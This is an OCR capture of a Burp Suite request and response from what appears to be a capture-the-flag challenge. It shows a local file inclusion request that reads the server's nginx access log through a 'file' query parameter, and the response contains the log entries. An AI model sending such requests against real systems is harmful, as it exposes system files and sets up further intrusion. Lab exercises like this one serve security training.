 Request
Pretty Raw Hex \n
1 GET /?file=/var/log/nginx/access.log HTTP/1.1
2 Host: 1a4960aa-1da1-4a71-927f-c05322681a1a.challenge.ctf.show
3 Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124",
"Not-A.Brand";v="99"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Dest: document
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Referer:
https://1a4960aa-1da1-4a71-927f-c05322681a1a.challenge.ctf.sho
w/
15 Priority: u=0, i
16 Connection: close
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Tue, 23 Apr 2024 09:04:26 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Mo
dified-Since,Cache-Control,Content-Type,Authorization,x-auth-to
ken,Cookies,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 776
13
14 172.12.129.208 - - [23/Apr/2024:09:03:33 +0000] "GET /
HTTP/1.1" 200 2291
"https://1a4960aa-1da1-4a71-927f-c05322681a1a.challenge.ctf.sho
w/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0
Safari/537.36"
15 172.12.129.208 - - [23/Apr/2024:09:04:12 +0000] "GET /
HTTP/1.1" 200 2291
"https://1a4960aa-1da1-4a71-927f-c05322681a1a.challenge.ctf.sho
w/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0
Safari/537.36"
16 172.12.129.208 - - [23/Apr/2024:09:04:13 +0000] "GET
/favicon.ico HTTP/1.1" 200 2291
"https://1a4960aa-1da1-4a71-927f-c05322681a1a.challenge.ctf.sho
w/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0
Safari/537.36"
17
Inspec
Reques
Reques
Reques
Reques
Reques
Respon